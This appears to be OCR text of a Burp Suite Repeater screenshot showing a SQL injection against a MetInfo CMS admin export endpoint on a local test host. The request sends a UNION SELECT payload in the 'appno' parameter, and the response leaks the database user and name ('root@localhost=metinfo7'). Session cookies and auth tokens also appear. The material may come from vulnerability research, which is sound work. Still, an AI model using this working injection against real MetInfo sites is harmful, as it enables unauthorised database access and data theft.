 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://php.local ?
Request
Raw Params Headers Hex
POST /admin/?n=language&c=language_general&a=doExportPack
HTTP/1.1
Host: php.local
Content-Length: 58
Origin: http://php.local
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Cookie: XDEBUG_SESSION=PHPSTORM;
PHPSESSID=40d2af28a4c309bbb824dc957af59b11;
arrlanguage=metinfo;
re_url=http%3A%2F%2Fphp.local%2Fadmin%2F;
met_auth=65acz4xG7lkP%2BqmPuO%2FlvPsKt4luK6Te34p%2F2BHXEosgK
HUwk8dKQRHs7y4Ea9mCH1egudtuz%2BlO2L3elhMLs7%2FDMw;
met_key=PLBqK9J;
page_iframe_url=http%3A%2F%2Fphp.local%2Findex.php%3Flang%3D
cn%26pageset%3D1
Connection: close
appno= 1 union SELECT user(),database()&editor=cn&site=web
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 14:36:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Accept-Ranges: bytes
Accept-Length: 25
Content-Disposition: attachment;
filename=language_web_1 union SELECT
user(),database()_cn.ini
Connection: close
Content-Type: application/octet-stream
Content-Length: 25
root@localhost=metinfo7
? < + > Type a search term 0 matches
Done 386 bytes | 1,153 millis